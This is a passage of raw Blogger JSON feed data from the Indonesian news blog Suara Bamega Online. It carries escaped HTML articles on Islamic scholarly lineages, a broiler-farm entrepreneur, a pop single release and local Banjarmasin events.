Mei 2020. Ribuan orang mengiringi kepergiannya dan memakamkannya di Pemakaman Zanbal, tempat yang sangat ia cintai dan sering ia kunjungi semasa hidup.\u003C\/p\u003E\u003Cp\u003ESemoga Allah SWT meninggikan derajat beliau, menerima seluruh amal baktinya, dan menjadikan warisan ilmu serta keteladanannya terus hidup di hati umat.\u003C\/p\u003E\u003Cp\u003ESumber: MUWASALA\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2533437719318288260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/wanaqib-habib-ali-al-masyhur-bin-hafidz.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2533437719318288260"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2533437719318288260"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/wanaqib-habib-ali-al-masyhur-bin-hafidz.html","title":"Wanaqib Habib Ali al-Masyhur bin Hafidz: Pilar Ilmu, Dakwah, dan Keteguhan di Tarim"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATFQ08ujFpTOqC78TCccWDkD8igR0W4CpAFCyjElI2OQUQfkVKNZHOjhQbmUqCgmj951M8eN6IJwWjX4SLKQtYZxW9EE5d__lj16SB4bf8fLtiwk30zR5TuqH9HNABlA9-Lo7Na4VjZJPFWbpqFLlm3X7Dy6TdVZZlRoIa0oB0cQXBVevSEC2xNt_t6k\/s72-c\/IMG-20260112-WA0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2860691240402514912"},"published":{"$t":"2026-01-12T10:52:00.005+08:00"},"updated":{"$t":"2026-01-12T10:52:48.547+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Simtudduror dan Jejak Keilmuan Ulama Nusantara: Mata Rantai Ilmu dari Makkah hingga Tanah Air"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1312\/IMG_20260112_095120.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1312\" data-original-width=\"1015\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20260112_095120.jpg\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Kitab Simtudduror bukan sekadar karya sastra pujian kepada Rasulullah ﷺ, melainkan juga simbol agung mata rantai keilmuan Islam yang menghubungkan Tanah Suci Makkah dengan para ulama Nusantara. Di balik keindahan lantunan maulid yang terus hidup di tengah umat, tersimpan kisah besar tentang sanad ilmu, keteladanan ulama, dan persaudaraan ruhani lintas generasi.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMuallif Simtudduror, Al-Habib Ali bin Muhammad Al-Habsyi, mewarisi keilmuan yang kokoh dari ayahandanya, Habib Muhammad bin Husein Al-Habsyi. Sosok besar ini pernah menjabat sebagai Mufti Mazhab Syafi’i di Kota Makkah sejak tahun 1270 H, menggantikan Syaikh Ahmad Dimyathi yang wafat. Setelah beliau wafat, jabatan mufti kemudian dilanjutkan oleh ulama besar Hijaz, Sayyid Ahmad Zaini Dahlan.\u003C\/p\u003E\u003Cp\u003EPeran Habib Muhammad bin Husein Al-Habsyi tidak hanya berpengaruh di Hijaz, tetapi juga menjalar kuat ke Nusantara. Sejumlah ulama Indonesia tercatat pernah berguru langsung kepadanya. Di antaranya adalah Syaikh Arsyad Thawil Banten dari Jawa Barat, yang juga menimba ilmu kepada putra beliau, Al-Muhaddits Al-Habib Husein bin Muhammad bin Husein Al-Habsyi—kakak kandung dari Shohibul Maulid, Habib Ali Al-Habsyi.\u003C\/p\u003E\u003Cp\u003EJejak sanad hadits dari keluarga Al-Habsyi ini semakin menguat ketika dua tokoh besar Nusantara, Syaikh Mahfuzh Termas dan Hadlrotussyaikh Hasyim Asy’ari, tercatat belajar ilmu hadits kepada Al-Habib Husein bin Muhammad bin Husein Al-Habsyi. Dari sinilah tampak jelas bahwa kebangkitan keilmuan pesantren di Nusantara memiliki hubungan erat dengan para ulama Ahlul Bait di Tanah Suci.\u003C\/p\u003E\u003Cp\u003EKisah silaturahmi yang penuh makna juga tercatat dalam perjalanan sejarah. Diceritakan, pada masa hidup Habib Alwi bin Ali Al-Habsyi—putra Shohibul Maulid yang dimakamkan di Solo—Hadlrotussyaikh Kyai Hasyim Asy’ari pernah singgah ke Solo dalam perjalanan dari Jombang menuju Tegal. Kunjungan tersebut diniatkan untuk menyambung silaturahmi. Dalam pertemuan itu, Kyai Hasyim banyak mengenang pengalaman beliau sebagai murid Habib Husein, yang merupakan paman dari Habib Alwi. Kisah bersejarah ini dituturkan oleh Al-Habib Muhammad Anis bin Alwi Al-Habsyi dari Solo.\u003C\/p\u003E\u003Cp\u003EPengaruh keilmuan Habib Ali Al-Habsyi dan para muridnya kemudian menyebar luas di seantero Nusantara. Di wilayah Pasuruan, misalnya, Kyai Ahmad Qusyairi dan Kyai Ali Murtadho diketahui berguru kepada Habib Alwi bin Seggaf Assegaf. Sementara itu, Kyai Abdul Hamid menimba ilmu kepada Habib Ja’far bin Syaikhon Assegaf. Semua ini menunjukkan betapa kuat dan hidupnya jaringan keilmuan Islam yang berlandaskan adab, sanad, dan kecintaan kepada Rasulullah ﷺ.\u003C\/p\u003E\u003Cp\u003ESimtudduror pun akhirnya tidak hanya dibaca sebagai teks, tetapi dihidupkan sebagai tradisi, doa, dan pengikat batin antara ulama, habaib, dan umat. Sebuah warisan ruhani yang terus mengalir, menembus batas zaman dan wilayah.\u003C\/p\u003E\u003Cp\u003ESemoga kita senantiasa mendapat ridlo Allah SWT, syafaat Rasulullah ﷺ, karomah para waliyullah, barokah para kiai dan habaib, serta wasilah doa orang tua kita. Al-Fatihah.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2860691240402514912\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/simtudduror-dan-jejak-keilmuan-ulama.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2860691240402514912"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2860691240402514912"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/simtudduror-dan-jejak-keilmuan-ulama.html","title":"Simtudduror dan Jejak Keilmuan Ulama Nusantara: Mata Rantai Ilmu dari Makkah hingga Tanah Air"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_20260112_095120.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2774367735509013085"},"published":{"$t":"2026-01-11T19:32:00.007+08:00"},"updated":{"$t":"2026-01-11T19:32:56.902+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NASIONAL"}],"title":{"type":"text","$t":"Dari Hobi, Ardiansyah Asri Sukses Kembangkan King Broiler Farm"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqEIFu0UpStHM-koXoYZh74BQnh-W9OH8rMRt1jmCvgXxbbswxZAwjLpdRAE3JUdhLGLrU2J4aPNyhp9_iife4mpb3dejYIyi5V5I2D_YI124LJaFE8cVOu6dAY2-blzIqEHFbkUjzVoxhKDUT7Rj74H_OXJQSG2ybVFYatTGj285dWHlCNnQd8mDCOG0\/s1023\/IMG-20260111-WA0016(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"953\" data-original-width=\"1023\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqEIFu0UpStHM-koXoYZh74BQnh-W9OH8rMRt1jmCvgXxbbswxZAwjLpdRAE3JUdhLGLrU2J4aPNyhp9_iife4mpb3dejYIyi5V5I2D_YI124LJaFE8cVOu6dAY2-blzIqEHFbkUjzVoxhKDUT7Rj74H_OXJQSG2ybVFYatTGj285dWHlCNnQd8mDCOG0\/s320\/IMG-20260111-WA0016(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Maros — Berawal dari hobi, Ardiansyah Asri, pengusaha muda asal Kabupaten Maros, Sulawesi Selatan, berhasil mengembangkan usaha peternakan ayam broiler yang kini dikenal dengan nama King Broiler Farm.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EArdiansyah menuturkan, ketertarikannya pada dunia peternakan ayam bermula dari kegemaran pribadi. Berawal dari usaha skala kecil, peternakan yang dirintisnya terus berkembang hingga saat ini mampu menampung sekitar 30.000 ekor ayam broiler.\u003C\/p\u003E\u003Cp\u003E“Awalnya karena hobi ayam. Kemudian saya mulai buka peternakan dari kecil-kecilan sampai sekarang bisa mencapai 30.000 ekor,” ujar Ardiansyah, Minggu (11\/1\/2026).\u003C\/p\u003E\u003Cp\u003ETak berhenti di sektor peternakan, Ardiansyah kembali melebarkan sayap bisnisnya ke bidang kuliner. Pada 5 Januari 2026, ia resmi meluncurkan usaha ayam bakar dengan brand Broiler Bakar.\u003C\/p\u003E\u003Cp\u003ERestoran Broiler Bakar berlokasi di Jalan Poros Makassar–Maros, tepat di depan Darul Istiqamah. Menariknya, bahan baku ayam yang disajikan berasal langsung dari peternakan miliknya sendiri.\u003C\/p\u003E\u003Cp\u003E“Karena saya belum merasa puas, jadi saya membuka usaha ayam bakar untuk menyalurkan hasil ternak saya juga,” tutupnya.(Ysf)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2774367735509013085\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-hobi-ardiansyah-asri-sukses.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2774367735509013085"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2774367735509013085"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-hobi-ardiansyah-asri-sukses.html","title":"Dari Hobi, Ardiansyah Asri Sukses Kembangkan King Broiler Farm"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqEIFu0UpStHM-koXoYZh74BQnh-W9OH8rMRt1jmCvgXxbbswxZAwjLpdRAE3JUdhLGLrU2J4aPNyhp9_iife4mpb3dejYIyi5V5I2D_YI124LJaFE8cVOu6dAY2-blzIqEHFbkUjzVoxhKDUT7Rj74H_OXJQSG2ybVFYatTGj285dWHlCNnQd8mDCOG0\/s72-c\/IMG-20260111-WA0016(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4958774731026504782"},"published":{"$t":"2026-01-10T18:21:00.002+08:00"},"updated":{"$t":"2026-01-10T18:21:37.963+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Single Terbaru AKBVR NAYO “Tetaplah Bersamaku”, Tentang Cinta yang Tak Goyah oleh Waktu"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiacPcHWZLiw4rzaNYkIRvnQP9xXztHYu2MM3BDSFfeMjU-s6YIwvYaD5ShWzEMNA6vPXVDbgQEhw2knNafXxTYp5_2SQaY-bfFe1qx3b2p99Sc2YqK26Hj74Lc9QfbnzdeAQQN1KHODrsDSXImrYVvyAfpR_PFbUuoeEsy8SKmbxZMZHL2OE82X53iVGY\/s1500\/IMG-20260109-WA0010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"822\" data-original-width=\"1500\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiacPcHWZLiw4rzaNYkIRvnQP9xXztHYu2MM3BDSFfeMjU-s6YIwvYaD5ShWzEMNA6vPXVDbgQEhw2knNafXxTYp5_2SQaY-bfFe1qx3b2p99Sc2YqK26Hj74Lc9QfbnzdeAQQN1KHODrsDSXImrYVvyAfpR_PFbUuoeEsy8SKmbxZMZHL2OE82X53iVGY\/s320\/IMG-20260109-WA0010.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Mengawali tahun baru 2026, AKBVR NAYO alias Akbar Nayo resmi merilis single terbarunya berjudul “Tetaplah Bersamaku”. Lagu pop Indonesia ini mengangkat tema komitmen, kesetiaan, serta keberanian untuk bertahan di tengah dinamika sebuah hubungan. Single tersebut dirilis pada 5 Januari 2026 dan kini telah tersedia di seluruh platform streaming digital.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDiciptakan oleh Zainal Abidin, “Tetaplah Bersamaku” hadir dengan lirik yang sederhana, jujur, dan dekat dengan realitas kehidupan sehari-hari. Lagu ini bercerita tentang keputusan untuk tetap tinggal, saling menguatkan, dan berjalan bersama—bukan karena hubungan selalu mudah, melainkan karena cinta layak untuk diperjuangkan.\u003C\/p\u003E\u003Cp\u003EDari sisi produksi, lagu ini diproduksi oleh Berkah Music Record dan dibalut aransemen hangat serta modern oleh AdieNote, yang juga menangani proses musik, mixing, dan mastering. Perpaduan nuansa pop rock elektronik yang intim dengan chorus yang emosional membuat “Tetaplah Bersamaku” terasa personal, namun tetap kuat dan mudah dinyanyikan bersama.\u003C\/p\u003E\u003Cp\u003E“Lagu ini adalah tentang keputusan. Tentang memilih orang yang sama, berulang kali,” ungkap Akbar Nayo. Ia berharap karya ini dapat menemani banyak orang yang tengah berjuang, memperbaiki hubungan, atau bahkan memulai kembali dari awal.\u003C\/p\u003E\u003Cp\u003EDengan nuansa yang optimistis dan penuh harapan, “Tetaplah Bersamaku” menjadi karya yang relevan untuk menyemarakkan awal Tahun Baru 2026—sebagai afirmasi, doa, dan pengingat akan arti kebersamaan dalam sebuah perjalanan cinta.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4958774731026504782\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/single-terbaru-akbvr-nayo-tetaplah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4958774731026504782"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4958774731026504782"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/single-terbaru-akbvr-nayo-tetaplah.html","title":"Single Terbaru AKBVR NAYO “Tetaplah Bersamaku”, Tentang Cinta yang Tak Goyah oleh Waktu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiacPcHWZLiw4rzaNYkIRvnQP9xXztHYu2MM3BDSFfeMjU-s6YIwvYaD5ShWzEMNA6vPXVDbgQEhw2knNafXxTYp5_2SQaY-bfFe1qx3b2p99Sc2YqK26Hj74Lc9QfbnzdeAQQN1KHODrsDSXImrYVvyAfpR_PFbUuoeEsy8SKmbxZMZHL2OE82X53iVGY\/s72-c\/IMG-20260109-WA0010.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/Kota%20Banjarmasin?alt=json-in-script&max-results=3&callback=jQuery111009489785324921607_1768806007583&_=1768806007584
body_size: 4809
content:
// API callback
jQuery111009489785324921607_1768806007583({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-19T07:52:11.310+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/Kota+Banjarmasin?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/Kota%20Banjarmasin"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/Kota+Banjarmasin\/-\/Kota+Banjarmasin?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1121"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5583193874043592260"},"published":{"$t":"2025-10-16T10:06:00.001+08:00"},"updated":{"$t":"2025-10-16T10:06:16.961+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Banjarmasin"}],"title":{"type":"text","$t":"UNUKASE Gelar Workshop Perumusan Visi, Misi, Tujuan, dan Strategi Tahun 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiltiLPCcbeAE1DoCByTdKuRKaSyH-yYfte1B7fvr5kAvjsGtKdWFDyI5XFzsXymprF_ZuXm6SeTkqo1BiQ63CtyCIH1el0Q-hF4m5vekt-t3Lyts5Tyj8Q_VMER6UySCAXVdmdBmbLDE5W77Lavc6oXHzrz_ifUqpgvp9zQV5IWO15FHGr8_oL7E3E8tA\/s1600\/IMG-20251016-WA0003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiltiLPCcbeAE1DoCByTdKuRKaSyH-yYfte1B7fvr5kAvjsGtKdWFDyI5XFzsXymprF_ZuXm6SeTkqo1BiQ63CtyCIH1el0Q-hF4m5vekt-t3Lyts5Tyj8Q_VMER6UySCAXVdmdBmbLDE5W77Lavc6oXHzrz_ifUqpgvp9zQV5IWO15FHGr8_oL7E3E8tA\/s320\/IMG-20251016-WA0003.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjar – Suarabamega25.com. Universitas Nahdlatul Ulama Kalimantan Selatan (UNUKASE) menggelar Workshop Penyusunan Visi, Misi, Tujuan, dan Strategi (VMTS) Tahun 2025, Selasa (7\/10\/2025), bertempat di Aula Kampus UNUKASE.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini diikuti oleh berbagai pemangku kepentingan internal dan eksternal kampus sebagai bagian dari upaya peningkatan kualitas tata kelola perguruan tinggi.\u003C\/p\u003E\u003Cp\u003EAcara dibuka oleh Wakil Rektor I UNUKASE, Dr. H. Jarkawi, M.M.Pd., yang hadir mewakili Rektor. Dalam sambutannya, ia menekankan pentingnya pembenahan berkelanjutan dalam tubuh universitas, termasuk peninjauan ulang terhadap arah visi dan misi lembaga.\u003C\/p\u003E\u003Cp\u003E“Kita terus berbenah, dan salah satu yang kita benahi adalah visi, misi, tujuan, dan strategi,” ujar Dr. Jarkawi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003El\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5583193874043592260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/unukase-gelar-workshop-perumusan-visi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5583193874043592260"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5583193874043592260"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/unukase-gelar-workshop-perumusan-visi.html","title":"UNUKASE Gelar Workshop Perumusan Visi, Misi, Tujuan, dan Strategi Tahun 2025"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiltiLPCcbeAE1DoCByTdKuRKaSyH-yYfte1B7fvr5kAvjsGtKdWFDyI5XFzsXymprF_ZuXm6SeTkqo1BiQ63CtyCIH1el0Q-hF4m5vekt-t3Lyts5Tyj8Q_VMER6UySCAXVdmdBmbLDE5W77Lavc6oXHzrz_ifUqpgvp9zQV5IWO15FHGr8_oL7E3E8tA\/s72-c\/IMG-20251016-WA0003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6864360621653245988"},"published":{"$t":"2025-09-21T20:22:00.003+08:00"},"updated":{"$t":"2025-09-21T20:22:57.964+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Banjarmasin"}],"title":{"type":"text","$t":"Rumah Zakat Kalsel Gelar Maulid Nabi, Angkat Tema “Mendidik Anak Ala Rasulullah”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzDFB8q-50VJPSqfUrjM1ffYBoYHrNpq2jZNHFe5Xr9laBIJZuKQwfvlmNBKnKQtogLTteVx_7r-OVyU5YWBLQg09taepJ1ejA-nCm-zM7BY55i9hsCMf0BiK0c1Njga-x2WeqNUGdvNawdhtR5DzdVtBn4WoVNcJ39lh1GlfYYVovHt05pJtIaTYjjVU\/s1600\/IMG-20250920-WA0003(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" 